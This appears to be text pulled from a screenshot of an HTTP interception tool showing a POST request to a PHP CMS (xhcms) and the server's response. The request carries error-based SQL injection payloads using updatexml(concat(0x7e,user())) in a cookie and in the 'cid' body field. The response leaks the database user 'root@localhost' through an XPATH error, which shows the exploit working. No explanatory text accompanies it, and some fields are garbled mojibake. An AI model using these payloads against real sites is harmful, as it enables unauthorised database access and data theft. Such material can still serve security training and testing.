 请求
Raw Params Headers Hex
/xhcms/ 的 POST 请求
类型 名称 值
URL r submit
URL type comment
URL cid 5
Cookie love_35 35
Cookie UM_distinctid 17830cdc88352e-069b1c7e71eadf-4c3f227c-fa...
Cookie CNZZDATA3801251 cnzz_eid=649492681-1615723072-&ntime=161...
Cookie name ' and updatexml(1,concat(0x7e,user()),1) and '
Cookie mail name
Cookie url http://name
Cookie PHPSESSID fsimjiei8j15m8k3i9kq28ckm7
Cookie user admin
Body cid 5)%20and%20updatexml(1,concat(0x7e,user()),1)#
Body name cidsql
Body mail cidsql
Body url cidsql
Body content cidsqlæµ□è¯□
Body save æ□□äº¤
Body randcode
Body jz 1
Body tz 1
添加
删除
至顶
下移
Body类编码 application/x-www-form-urlencoded
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Mar 2021 12:34:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: name=cidsql; expires=Wed, 23-Jun-2021 12:34:11 GMT; Max-Age=7776000; path=/
9 Set-Cookie: mail=cidsql; expires=Wed, 23-Jun-2021 12:34:11 GMT; Max-Age=7776000; path=/
10 Set-Cookie: url=http%3A%2F%2Fcidsql; expires=Wed, 23-Jun-2021 12:34:11 GMT; Max-Age=77760
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 56
14
15 SQL语句有误：XPATH syntax error: '~root@localhost'
Search
没有匹配